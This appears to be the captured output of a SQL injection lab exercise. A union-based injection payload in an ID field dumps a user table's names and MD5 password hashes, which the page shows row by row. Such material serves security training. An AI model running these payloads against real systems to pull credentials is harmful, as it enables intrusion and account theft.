 ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name:
Surname: admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name:
Surname: Gordon
Brown
e99a18c428cb38d5f260853678922e03
ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name:
Surname: Hack
Me
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=1 union select null, concat(first_name,0x0a, last_name,0x0a,password) from
First name:
Surname: Pablo
Picasso
0d107d09f5bbe40cade3de5c71e9e9b7